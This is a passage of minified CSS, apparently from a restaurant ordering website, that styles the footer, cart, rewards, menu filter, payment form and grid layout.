print{.c-footer__container{width:auto}}.c-footer__layout{margin-left:-20px;margin-left:-1.4285714286rem;margin-right:-20px;margin-right:-1.4285714286rem;display:block;font-size:0}.c-footer-nav{color:#fff;padding:0 10px;padding:0 .7142857143rem}.c-footer-nav__container{width:100%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media print{.c-footer-nav__container{width:auto}}@media(max-width: 47.9999em){.c-footer-nav__container{position:relative}}.c-footer-nav__list{display:inline-block;padding-left:10px;padding-left:.7142857143rem;padding-right:10px;padding-right:.7142857143rem;width:100%;vertical-align:top;font-size:0;background:transparent;list-style:none}.c-footer-nav__item{display:inline-block;font-size:0;vertical-align:middle}.c-footer-nav__item:not(:first-child):not(:only-child)::before{content:"|";display:inline;color:#fff;font-size:14px;font-size:1rem;margin:0 5px;margin:0 .3571428571rem;vertical-align:middle}.c-footer-nav__item:first-child{padding-left:0;padding-left:0}.c-footer-nav__item:last-child{padding-right:0;padding-right:0}.c-footer-nav__link{margin-top:9.5px;margin-top:.6785714286rem;margin-bottom:9.5px;margin-bottom:.6785714286rem;padding:0 2.5px;padding:0 .1785714286rem;display:inline-block;font-size:14px;font-size:1rem;line-height:1.4285714286;vertical-align:middle;color:#fff;background-color:transparent}.c-footer-nav__link:hover{color:#fff;background-color:transparent;text-decoration:none}.c-footer-nav__link:focus{background-color:transparent;text-decoration:none}.c-copyright{display:inline-block;padding-left:20px;padding-left:1.4285714286rem;padding-right:20px;padding-right:1.4285714286rem;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;color:#fff;font-size:11px;font-size:.7857142857rem;margin-bottom:5px;margin-bottom:.3571428571rem;text-align:left}@media(min-width: 48em){.c-copyright{width:50%}}.c-copyright__item{padding:2px 0;padding:.1428571429rem 0}.c-mnky-copyright{display:inline-block;padding-left:20px;padding-left:1.4285714286rem;padding-right:20px;padding-right:1.4285714286rem;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;color:#bfbfbf;font-size:11px;font-size:.7857142857rem;margin-bottom:5px;margin-bottom:.3571428571rem}@media(max-width: 47.9999em){.c-mnky-copyright{text-align:left}}@media(min-width: 48em){.c-mnky-copyright{width:50%;text-align:right}}.c-mnky-copyright__link{background:url("../../images/monkey_power_small.png") no-repeat 100% 0;color:#f6f6f6;padding:2px 25px 2px 2px;padding:.1428571429rem 1.7857142857rem .1428571429rem .1428571429rem;background-color:transparent}.c-mnky-copyright__link:hover{color:#f6f6f6;background-color:transparent;text-decoration:none}.c-mnky-copyright__link:focus{color:#f6f6f6;background-color:transparent;text-decoration:none}.c-cart{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-cart__section{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}@media(min-width: 48em){.c-order .c-cart__section--details,.c-order .c-cart__section--totals,.c-order .c-cart__section--coupons,.c-order .c-cart__section--summary,.c-order .c-cart__section--action{clear:right;float:right;width:40%;padding-left:5px;padding-left:.3571428571rem}}@media(min-width: 62em){.c-order .c-cart__section--details,.c-order .c-cart__section--totals,.c-order .c-cart__section--coupons,.c-order .c-cart__section--summary,.c-order .c-cart__section--action{width:30%}}@media(min-width: 48em){.c-order .c-cart__section--items{float:left;width:60%;padding-right:5px;padding-right:.3571428571rem}}@media(min-width: 62em){.c-order .c-cart__section--items{width:70%}}.c-cart__heading{margin:0;margin:0;font-size:21px;font-size:1.5rem;line-height:1.9047619048;padding:10px 0;padding:.7142857143rem 0}.c-cart__heading--items{display:none}@media(min-width: 62em){.c-order .c-cart__heading--items{display:block}}.c-cart__details,.c-cart__items,.c-cart__totals,.c-cart__coupons,.c-cart__summary,.c-cart__action{background:#f9f9f9;padding:5px 10px;padding:.3571428571rem .7142857143rem}@media(min-width: 62em){.c-order .c-cart__items{padding-bottom:10px;padding-bottom:.7142857143rem}}.c-cart__action{margin-top:0;padding:5px 10px 10px 10px;padding:.3571428571rem .7142857143rem .7142857143rem .7142857143rem;text-align:right}@media(min-width: 34em){.c-cart__action .c-button{width:100%}.c-cart__action .c-button+.c-button{margin-top:5px;margin-top:.3571428571rem}}.c-cart__details-list,.c-cart__items-list,.c-cart__totals-list,.c-cart__coupons-list,.c-cart__action-list{display:block;font-size:0;background:#fff;padding:10px;padding:.7142857143rem}.c-cart__coupons-list{font-size:14px;font-size:1rem;line-height:1.4285714286}@media(min-width: 62em){.c-order .c-cart__items-list{padding:20px;padding:1.4285714286rem}}.c-cart__details-edit{display:inline-block;width:20%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;float:right;text-align:right}.c-cart__details-empty{display:inline-block;width:80%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-cart__detail{width:80%}.c-cart__item{border-bottom:2px solid #f9f9f9;display:block;font-size:0;padding:0 0 10px 0;padding:0 0 .7142857143rem 0;margin:0 0 7px 0;margin:0 0 .5rem 0;position:relative}@media(min-width: 62em){.c-order .c-cart__item{margin-bottom:10px;margin-bottom:.7142857143rem}}.c-cart__item:last-of-type{padding-bottom:0;margin-bottom:0;border-bottom-width:0}.c-cart__item:only-of-type{padding-bottom:0;margin-bottom:0;border-bottom-width:0}.c-cart__item-empty{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-cart__item-details{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;position:relative}@media(min-width: 62em){.c-order .c-cart__item-details{float:left;padding-top:5px;padding-top:.3571428571rem;padding-bottom:5px;padding-bottom:.3571428571rem;padding-right:5px;padding-right:.3571428571rem;width:50%}}@media(min-width: 75em){.c-order .c-cart__item-details{width:65%}}.c-cart__item-name{font-size:20px;font-size:1.4285714286rem;line-height:1;font-weight:400;margin-bottom:0;padding-bottom:5px;padding-bottom:.3571428571rem;width:100%}.c-cart__item-scaled{color:#666;font-size:13px;font-size:.9285714286rem;line-height:1.5384615385;padding:5px;padding:.3571428571rem}.c-cart__item-edit,.c-cart__item-component-edit{color:#186e77}.c-cart__item-components{color:#666}.c-cart__item-component-list{padding:5px 5px 5px 20px;padding:.3571428571rem .3571428571rem .3571428571rem 1.4285714286rem}.c-cart__item-component-list+.c-cart__item-component-list{padding-top:0}.c-cart__item-component-list .c-cart__item-component-list{padding-top:0;padding-bottom:0}.c-cart__item-component{padding:1.25px 0 2.5px 0;padding:.0892857143rem 0 .1785714286rem 0}.c-cart__item-component-quantity{padding-right:2.5px;padding-right:.1785714286rem}.c-cart__item-component-name{padding-right:2.5px;padding-right:.1785714286rem}.c-cart__item-component-scaled{color:#666;font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;font-style:normal;vertical-align:top}.c-cart__item-modifier-list{padding:0 5px 0 20px;padding:0 .3571428571rem 0 1.4285714286rem}.c-cart__item-modifier{display:inline-block;padding:5px;padding:.3571428571rem;font-size:11px;font-size:.7857142857rem;line-height:.75;font-weight:400;vertical-align:middle;white-space:nowrap;text-align:center;background:#f7f7f7;border:1px solid #ebebeb;border-radius:1px;border-radius:.0714285714rem}.c-cart__item-modifier-quantity{padding-right:10px;padding-right:.7142857143rem}.c-cart__item-quantity{display:inline-block;width:50%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:5px 0 0 0;padding:.3571428571rem 0 0 0;margin-bottom:0}@media(min-width: 62em){.c-order .c-cart__item-quantity{float:left;padding:0 5px;padding:0 .3571428571rem;width:30%}.c-order .c-cart__item-quantity .c-quantity-selector{float:right}}@media(min-width: 75em){.c-order .c-cart__item-quantity{width:20%}}.c-cart__item-price{display:inline-block;width:50%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;font-size:17px;font-size:1.2142857143rem;line-height:1.1764705882;font-weight:600;padding:15px 0 0 0;padding:1.0714285714rem 0 0 0;text-align:right}@media(min-width: 62em){.c-cart__item-price{padding-top:10px;padding-top:.7142857143rem}}@media(min-width: 62em){.c-order .c-cart__item-price{float:right;padding-top:5px;padding-top:.3571428571rem;position:relative;width:20%}}@media(min-width: 75em){.c-order .c-cart__item-price{width:15%}}.c-cart__item-action{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:10px 0 0 0;padding:.7142857143rem 0 0 0;text-align:right}@media(min-width: 62em){.c-order .c-cart__item-action{padding-bottom:0}}.c-cart__item-action-show{float:left;font-size:14px;font-size:1rem;line-height:1.4285714286;text-align:left;margin-right:10px;margin-right:.7142857143rem}@media(min-width: 62em){.c-cart__item-action-show{margin-right:5px;margin-right:.3571428571rem}}.c-cart__item-action-edit{font-size:14px;font-size:1rem;line-height:1.4285714286;margin-right:10px;margin-right:.7142857143rem}@media(min-width: 62em){.c-cart__item-action-edit{margin-right:5px;margin-right:.3571428571rem}}.c-cart__item-action-show+.c-cart__item-action-edit{margin-left:10px;margin-left:.7142857143rem}@media(min-width: 62em){.c-cart__item-action-show+.c-cart__item-action-edit{margin-left:5px;margin-left:.3571428571rem}}.c-cart__item-action-delete{font-size:14px;font-size:1rem;line-height:1.4285714286;margin-left:10px;margin-left:.7142857143rem}@media(min-width: 62em){.c-cart__item-action-delete{margin-left:5px;margin-left:.3571428571rem}}.c-cart__item-action-context{font-size:14px;font-size:1rem;line-height:1.4285714286}.c-mini-cart .c-cart__item-action-context{position:absolute !important;height:1px !important;width:1px !important;overflow:hidden !important;clip:rect(0 0 0 0) !important;margin:-1px !important;padding:0 !important;border:0 !important}@media(max-width: 29.9999em){.c-order .c-cart__item-action-context{position:absolute !important;height:1px !important;width:1px !important;overflow:hidden !important;clip:rect(0 0 0 0) !important;margin:-1px !important;padding:0 !important;border:0 !important}}.c-cart__item-message{margin:10px 0 0 0;margin:.7142857143rem 0 0 0}.c-cart__total{display:block;font-size:0;padding:2.5px 0;padding:.1785714286rem 0}.c-cart__total:first-of-type{padding-top:0}.c-cart__total:last-of-type{padding-bottom:0}.c-cart__total:only-of-type{padding:0}.c-cart__total-name,.c-cart__total-value{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin:0;padding:0;position:relative}.c-cart__total-name{width:66.6666666667%;padding-right:5px;padding-right:.3571428571rem}.c-cart__total-value{width:33.3333333333%;padding-left:5px;padding-left:.3571428571rem;text-align:right}.c-cart__total--total .c-cart__total-name,.c-cart__total--total .c-cart__total-value{font-size:17px;font-size:1.2142857143rem;line-height:1.1764705882;font-weight:600}.c-cart__coupon-add{margin-bottom:0}.c-cart__coupon{display:block;font-size:0;padding:2.5px 0;padding:.1785714286rem 0}.c-cart__coupon-action{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:10px 0 0 0;padding:.7142857143rem 0 0 0;text-align:left}@media(min-width: 62em){.c-order .c-cart__coupon-action{padding-bottom:0}}.c-cart__coupon-action-remove{float:right}.c-feedback{display:block;font-size:0;position:absolute;top:140px;top:10rem;left:-370px;left:-26.4285714286rem;z-index:1000;width:370px;width:26.4285714286rem}@media(max-width: 47.9999em){.c-feedback{display:none}}.c-feedback.is-open{left:0}.c-feedback__toggle{border-top-left-radius:0;border-top-right-radius:0;position:absolute;top:40px;top:2.8571428571rem;right:0;-webkit-transform:rotate(-90deg);-webkit-transform-origin:100% 0%;-moz-transform:rotate(-90deg);-moz-transform-origin:100% 0%;-ms-transform:rotate(-90deg);-ms-transform-origin:100% 0%;transform:rotate(-90deg);transform-origin:100% 0%}.c-feedback__content{background:rgba(44,69,81,.95);color:#fff;display:block;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:20px;padding:1.4285714286rem;position:relative;width:100%;vertical-align:top}.c-feedback__heading{font-size:15px;font-size:1.0714285714rem;line-height:1.3333333333;margin:0;padding:5px 0;padding:.3571428571rem 0}.c-feedback__section{margin-left:0;margin-right:0;display:block;font-size:0}@media(min-width: 34em){.c-request-quote__item--email,.c-request-quote__item--phone,.c-request-quote__item--date,.c-request-quote__item--attendees{width:50%}}@media(min-width: 34em){.c-request-quote__item--city,.c-request-quote__item--province,.c-request-quote__item--postal{width:33.33%}}@media(min-width: 34em){.c-request-quote__item--email,.c-request-quote__item--city,.c-request-quote__item--date{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-request-quote__item--province{padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-request-quote__item--phone,.c-request-quote__item--postal,.c-request-quote__item--attendees{padding-left:2.5px;padding-left:.1785714286rem}}.c-find-location__action{display:inline-block;text-align:left}.c-find-location-control{margin-bottom:10px;margin-bottom:.7142857143rem}@media(min-width: 34em){.c-find-location-control__item--select,.c-find-location-control__action--filter{width:50%}}@media(min-width: 48em){.c-find-location-control__item--select,.c-find-location-control__action--filter{width:33.33%}}@media(min-width: 62em){.c-find-location-control__item--select,.c-find-location-control__action--filter{width:25%}}@media(min-width: 30em){.c-find-location-control__item--select{padding-right:2.5px;padding-right:.1785714286rem}}.c-find-location-control__action--filter{text-align:left}@media(min-width: 30em){.c-find-location-control__action--filter{padding-left:2.5px;padding-left:.1785714286rem}}.c-find-location-list{width:100%}.c-find-location-list__section{width:100%}.c-find-location-list__section>.c-find-location-list__item:not(:hover):nth-of-type(odd){background:#fcfcfc}.c-language-selector{display:block;text-align:center;padding:20px 40px;padding:1.4285714286rem 2.8571428571rem}@media(min-width: 62em){.c-language-selector{display:none}}.c-rewards-earned{margin-left:0;margin-right:0;display:block;font-size:0;clear:both;margin-bottom:20px;margin-bottom:1.4285714286rem;top:20px;top:1.4285714286rem;position:relative;width:100%}.c-rewards-earned:before,.c-rewards-earned:after{content:" ";display:table}.c-rewards-earned:after{clear:both}.c-rewards-earned__item{margin-bottom:7px;margin-bottom:.5rem;background:#fff;border:2px solid #f5f5f5;display:table;position:relative;width:100%}.c-rewards-earned__info-section,.c-rewards-earned__action-section{display:table-cell;vertical-align:middle;width:auto}@media(max-width: 47.9999em){.c-rewards-earned__info-section,.c-rewards-earned__action-section{display:block;width:100%}}.c-rewards-earned__highlight,.c-rewards-earned__reward,.c-rewards-earned__details{display:table-cell;padding:10px;padding:.7142857143rem;vertical-align:middle}.c-rewards-earned__info-section .c-rewards-earned__details:nth-child(2){min-width:60px;min-width:60px;min-width:4.2857142857rem}.c-rewards-earned__info-section .c-reward__summary{display:table-cell}.c-rewards-earned__action-section .c-rewards-earned__reward{display:table;text-align:right}.c-rewards-earned__action-section .c-reward__action{display:table-cell;text-align:right;vertical-align:middle}@media(max-width: 47.9999em){.c-rewards-earned__info-section .c-reward__description{display:none}}.c-rewards-earned__item--free-item{margin-top:10px;margin-top:.7142857143rem}.c-rewards-earned__action-section .c-rewards-earned__details{margin-left:10px;margin-left:.7142857143rem;margin-right:10px;margin-right:.7142857143rem;padding-bottom:0;padding-bottom:0;padding-top:7px;padding-top:.5rem;padding-left:0;padding-left:0;padding-right:0;padding-right:0;display:none}@media(max-width: 47.9999em){.c-rewards-earned__action-section .c-rewards-earned__details{display:block;font-size:15px;margin-bottom:10px;margin-bottom:.7142857143rem}}@media(max-width: 47.9999em){.c-rewards-earned__reward{vertical-align:top}}.c-rewards-earned__details__amount{display:block;color:#f9ae18;font-weight:600;font-size:14;font-size:1rem;text-align:center}.c-rewards-earned__details__title{display:block;font-size:12px;font-size:.8571428571rem;text-align:center}.c-rewards-earned__highlight{width:auto}.c-rewards-earned__reward{width:100%}.c-rewards-earned__reward select.c-reward__field,.c-rewards-earned__reward select.c-reward__quantity,.c-rewards-earned__reward input.c-reward__field{height:26.6;height:1.9rem}@media(max-width: 61.9999em){.c-rewards-earned__reward select.c-reward__field,.c-rewards-earned__reward select.c-reward__quantity,.c-rewards-earned__reward input.c-reward__field{height:36.4;height:2.6rem}}.c-rewards-earned--value-rewards .c-rewards-earned__highlight{padding-left:0}.c-rewards-earned--value-rewards .c-rewards-earned__reward{padding-right:0}.cart .c-rewards-earned__reward .c-reward__action{padding:10px;padding:.7142857143rem}.c-rewards-earned__item .c-reward__image{background:url("../images/gift-reward.svg") no-repeat center center;background-size:cover;vertical-align:middle;height:28px;height:2rem;width:28px;width:2rem}.c-rewards-earned__item--fixed-dollar .c-reward__image,.c-rewards-earned__item--open-dollar .c-reward__image{background:url("../images/star.svg") no-repeat center center;background-size:cover;vertical-align:middle;height:28px;height:2rem;width:28px;width:2rem}.c-rewards-available{margin-left:0;margin-right:0;display:block;font-size:0;clear:both;margin-bottom:20px;margin-bottom:1.4285714286rem;padding-left:17px;padding-left:1.2142857143rem;padding-right:17px;padding-right:1.2142857143rem;position:relative;width:100%}.c-rewards-available:before,.c-rewards-available:after{content:" ";display:table}.c-rewards-available:after{clear:both}.c-reward-available__details{display:inline-block;margin-top:.25em;margin-bottom:0;width:75%}.c-rewards-available__info-section,.c-rewards-available__action-section{display:table-cell;vertical-align:middle;width:auto}@media(max-width: 47.9999em){.c-rewards-available__info-section,.c-rewards-available__action-section{display:block;width:100%}}.c-rewards-available_info-section .c-rewards-available__details:second-child{padding-left:0;padding-left:0}.c-rewards-available__info-section .c-reward__summary{display:table-cell}.c-rewards-available__action-section .c-rewards-available__reward{display:table;text-align:right;width:100%}.c-rewards-available__action-section .c-reward__action{display:table-cell;vertical-align:middle;padding:10px;padding:.7142857143rem}@media(max-width: 47.9999em){.c-rewards-available__info-section .c-reward__description{display:none}}.c-rewards-available__action-section .c-rewards-available__details{margin-left:10px;margin-left:.7142857143rem;margin-right:10px;margin-right:.7142857143rem;padding-bottom:0;padding-bottom:0;padding-top:7px;padding-top:.5rem;padding-left:0;padding-left:0;padding-right:0;padding-right:0;display:none}@media(max-width: 47.9999em){.c-rewards-available__action-section .c-rewards-available__details{display:block;font-size:15px;margin-bottom:10px;margin-bottom:.7142857143rem}}.c-rewards-available__heading{color:#000;margin:0;padding:5px 0;padding:.3571428571rem 0}.c-rewards-available__section{border:1px solid #f9ae18;display:table;position:relative}.c-rewards-available__highlight,.c-rewards-available__reward,.c-rewards-available__details{display:table-cell;padding:10px;padding:.7142857143rem;vertical-align:middle}@media(max-width: 47.9999em){.c-rewards-available__reward{vertical-align:top}}.c-rewards-available__details__amount{display:block;color:#f9ae18;font-weight:600;font-size:14;font-size:1rem;text-align:center}.c-rewards-available__details__title{display:block;font-size:12px;font-size:.8571428571rem;text-align:center}.c-rewards-available__highlight{width:auto}.c-rewards-available__rewards{width:100%;vertical-align:middle}.c-rewards-available__item{margin-left:0;margin-right:0;display:block;font-size:0;margin-bottom:7px;margin-bottom:.5rem;width:100%}.c-rewards-available__item--responsive{margin-bottom:7px;margin-bottom:.5rem;background:#fff;border:2px solid #f5f5f5;display:table;position:relative}.c-rewards-available__details .c-reward__image{background:url("../images/gift-reward.svg") no-repeat center center;background-size:cover;vertical-align:middle;height:28px;height:2rem;width:28px;width:2rem}.c-rewards-available__details .c-reward__image--fixed-dollar,.c-rewards-available__details .c-reward__image--open-dollar{background:url("../images/star.svg") no-repeat center center;background-size:cover;vertical-align:middle;height:28px;height:2rem;width:28px;width:2rem}.c-reward{margin-left:0;margin-right:0;display:block;font-size:0}.c-reward__summary{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;text-align:left}@media(min-width: 48em){.c-reward__summary{width:50%}}.c-reward__name{color:#f9ae18;font-weight:600;display:inline-block;padding-top:3px;padding-top:.2142857143rem;text-align:left}@media(max-width: 47.9999em){.c-reward__name{padding-top:0}}.c-reward__card{font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;color:#b3b3b3}.c-reward__card-link{cursor:pointer;color:#b3b3b3}.c-reward__action{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;white-space:nowrap;margin-top:10px;margin-top:.7142857143rem}@media(min-width: 48em){.c-reward__action{margin-top:0;text-align:right;width:50%}}.c-reward__description{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;font-size:12px;font-size:.8571428571rem}.c-reward__field{width:50px;width:3.5714285714rem}.c-reward__field--quantity{text-align:right;width:75px;width:5.3571428571rem}.c-reward__field--card{width:160px;width:11.4285714286rem}.c-reward__quantity,.c-reward__get-balance{width:auto;margin-bottom:0;vertical-align:middle}.c-reward--fixed-dollar .c-reward__amount-available,.c-reward--open-dollar .c-reward__amount-available,.c-reward--free-item .c-reward__amount-available,.c-reward--percentage .c-reward__amount-available{display:none}.c-reward--open-dollar-comp-card .c-reward__amount-available{display:inline}.c-reward--suggested{padding:10px;padding:.7142857143rem}.c-reward--suggested .c-reward__summary--full-bleed{width:100%}.c-reward__divider{display:table-cell;position:relative;text-align:center}.c-reward__divider:after{content:"";position:absolute;display:block;border-left:2px solid #efeded;height:70%;right:0;left:0;top:15%;bottom:15%}.c-reward__divider--horizontal{content:"";border-top:2px solid #efeded;width:96%;margin:0 auto;display:none}@media(max-width: 47.9999em){.c-reward__divider--horizontal{display:block}}.c-reward__image{background:url("../images/star.svg") no-repeat center center;background-size:cover;vertical-align:middle;height:28px;height:2rem;width:28px;width:2rem}.c-reward-highlight{display:inline-block;padding-left:0;padding-right:0;width:auto;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;border:1px solid #ebebeb;background:#faf9f7;line-height:1;min-width:80px;min-width:5.7142857143rem;padding:.5rem;text-align:center}.c-reward-highlight__icon{color:#f9ae18;padding-bottom:7px;padding-bottom:.5rem}.c-reward-highlight--colored{border:0 none;border-radius:2px;background:#f9ae18;padding:2px 7px;padding:.1428571429rem .5rem;text-align:center}.c-reward-highlight--colored .c-reward-highlight__icon{color:#fff6d8;padding-bottom:2px;padding-bottom:.1428571429rem}.c-reward-highlight__amount{clear:both;position:relative;display:block;text-align:center;font-weight:600;font-size:1.25rem;line-height:1.4285714286}.c-reward-highlight__title{text-align:center;display:block;color:#f9ae18;font-weight:400;text-transform:uppercase;line-height:1.4285714286}.c-reward-highlight--free-item .c-reward-highlight__icon{font-size:1.25rem}.c-reward-highlight--open-dollar-comp-card .c-reward-highlight__icon{font-size:1.25rem;padding-bottom:0;padding-bottom:0}.c-reward-highlight--suggested .c-reward-highlight__icon{font-size:2rem}.c-reward-highlight--suggested .c-reward-highlight__title{color:#000}.c-reward-highlight--percentage .c-reward-highlight__icon,.c-reward-highlight--fixed-dollar .c-reward-highlight__icon,.c-reward-highlight--open-dollar .c-reward-highlight__icon,.c-reward-highlight--promo .c-reward-highlight__icon{font-size:1.25rem;padding-bottom:0;padding-bottom:0}.c-menu-items-filter{margin-left:0;margin-right:0;display:block;font-size:0;clear:both;color:#222;font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;position:relative;width:100%}.c-menu-items-filter:before,.c-menu-items-filter:after{content:" ";display:table}.c-menu-items-filter:after{clear:both}.c-menu-items-filter__header{color:#000;font-weight:700;padding:7px;padding:.5rem;margin-bottom:2px;margin-bottom:.1428571429rem;cursor:pointer;border-top:1px solid #d2d0d0;border-bottom:1px solid #d2d0d0}.c-menu-items-filter__header .c-icon{margin-right:7px;margin-right:.5rem}.c-menu-items-filter__content{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;padding:10px;padding:.7142857143rem;box-shadow:0px 1px 3px #00000029;border:1px solid #ddd}.c-menu-items-filter__content.is-collapsed{display:none}.c-menu-items-filter__group{flex:1}.c-menu-items-filter__group-title{font-weight:600;display:block;text-transform:uppercase;margin-bottom:10px;margin-bottom:.7142857143rem}.c-menu-items-filter__tags{background-color:#f9f9f9}.c-menu-items-filter__tag{color:#000;font-weight:600;font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;padding:0 7px;padding:0 .5rem;margin:7px 20px 7px 7px;margin:.5rem 1.4285714286rem .5rem .5rem;display:inline-block;vertical-align:middle;cursor:pointer}.c-menu-items-filter__tag .c-icon{margin-right:2px;margin-right:.1428571429rem}@media(min-width: 62em){.c-payment{width:70%}}@media(min-width: 75em){.c-payment{width:60%}}@media(min-width: 85.375em){.c-payment{width:50%}}@media(min-width: 100em){.c-payment{width:40%}}@media(min-width: 120em){.c-payment{width:30%}}.c-payment-group{margin-left:0;margin-right:0;display:block;font-size:0}.c-payment__edit{margin-top:10px;margin-top:.7142857143rem;top:0;right:0;position:absolute}@media(min-width: 62em){.c-payment__edit{margin-top:20px;margin-top:1.4285714286rem}}.c-payment-information{margin-left:0;margin-right:0;display:block;font-size:0;margin-bottom:15px;margin-bottom:1.0714285714rem}@media(max-width: 33.9999em){.c-payment-information{margin-bottom:10px;margin-bottom:.7142857143rem}}.c-payment-information__item{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:2.5px 0;padding:.1785714286rem 0}.c-payment-information__label{display:inline-block;font-weight:600;margin:0;vertical-align:top}.c-payment-information__data{display:inline-block;margin:0;vertical-align:top}@media(min-width: 48em){.c-payment__group--personal-details,.c-payment__group--card-details,.c-payment__group--billing-address{display:inline-block;float:left;width:47.5%;padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em)and (max-width: 47.9999em){.c-payment__divider{width:100%}}@media(min-width: 48em){.c-payment__divider{float:right;width:5%}}@media(min-width: 34em){.c-payment__item--first-name,.c-payment__item--last-name,.c-payment__item--card-number,.c-payment__item--card-expiry,.c-payment__item--card-cvv,.c-payment__item--billing-address-1,.c-payment__item--billing-address-2,.c-payment__item--billing-city,.c-payment__item--billing-province,.c-payment__item--billing-postal,.c-payment__item--billing-country{width:50%}}@media(min-width: 34em){.c-payment__item--card-number{width:60%}}@media(min-width: 34em){.c-payment__item--card-expiry,.c-payment__item--card-cvv{width:20%}}@media(min-width: 34em){.c-payment__item--first-name,.c-payment__item--billing-address-1,.c-payment__item--billing-city,.c-payment__item--billing-country,.c-payment__item--card-number{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-payment__item--card-expiry{padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-payment__item--last-name,.c-payment__item--billing-address-2,.c-payment__item--billing-postal,.c-payment__item--billing-province,.c-payment__item--card-cvv{padding-left:2.5px;padding-left:.1785714286rem}}.u-container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media print{.u-container{width:auto}}.u-container--full-bleed{width:auto;max-width:none}.u-container--not-centered{margin-left:0;margin-right:0}.u-grid{margin-left:20px;margin-left:1.4285714286rem;margin-right:20px;margin-right:1.4285714286rem;display:block;font-size:0}.u-grid__item{display:inline-block;padding-left:20px;padding-left:1.4285714286rem;padding-right:20px;padding-right:1.4285714286rem;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.u-grid--gutterless{margin-left:0}.u-grid--gutterless>.u-grid__item{padding-left:0}.u-grid--gutter-tiny{margin-left:-7px;margin-left:-0.5rem}.u-grid--gutter-tiny>.u-grid__item{padding-left:7px;padding-left:.5rem}.u-grid--gutter-small{margin-left:-10px;margin-left:-0.7142857143rem}.u-grid--gutter-small>.u-grid__item{padding-left:10px;padding-left:.7142857143rem}.u-grid--gutter-large{margin-left:-30px;margin-left:-2.1428571429rem}.u-grid--gutter-large>.u-grid__item{padding-left:30px;padding-left:2.1428571429rem}.u-grid--gutter-huge{margin-left:-40px;margin-left:-2.8571428571rem}.u-grid--gutter-huge>.u-grid__item{padding-left:40px;padding-left:2.8571428571rem}.u-grid--reversed{direction:rtl;text-align:left}.u-grid--reversed>.u-grid__item{direction:ltr;text-align:left}.u-grid--align-middle>.u-grid__item{vertical-align:middle}.u-grid--align-bottom>.u-grid__item{vertical-align:bottom}.u-grid--align-right{text-align:right}.u-grid--align-right>.u-grid__item{text-align:left}.u-grid--align-center{text-align:center}.u-grid--align-center>.u-grid__item{text-align:left}.u-grid--shrink-wrap>.u-grid__item{width:auto}.u-side-by-side{display:block}.u-side-by-side:after{content:"";display:table;clear:both}.u-side-by-side__left{float:left;margin-right:20px;margin-right:1.4285714286rem}.u-side-by-side--gutter--tiny>.u-side-by-side__left{margin-right:7px;margin-right:.5rem}.u-side-by-side--gutter--small>.u-side-by-side__left{margin-right:10px;margin-right:.7142857143rem}.u-side-by-side--gutter--large>.u-side-by-side__left{margin-right:30px;margin-right:2.1428571429rem}.u-side-by-side--gutter--huge>.u-side-by-side__left{margin-right:40px;margin-right:2.8571428571rem}.u-side-by-side--reversed>.u-side-by-side__left{float:right;margin-right:0;margin-left:20px;margin-left:1.4285714286rem}.u-side-by-side--reversed.u-side-by-side--gutter--tiny>.u-side-by-side__left{margin-left:7px;margin-left:.5rem}.u-side-by-side--reversed.u-side-by-side--gutter--small>.u-side-by-side__left{margin-left:10px;margin-left:.7142857143rem}.u-side-by-side--reversed.u-side-by-side--gutter--large>.u-side-by-side__left{margin-left:30px;margin-left:2.1428571429rem}.u-side-by-side--reversed.u-side-by-side--gutter--huge>.u-side-by-side__left{margin-left:40px;margin-left:2.8571428571rem}.u-side-by-side--flush>.u-side-by-side__left{margin-right:0}.u-side-by-side--reversed.u-side-by-side--flush>.u-side-by-side__left{margin-left:0}@media(max-width: 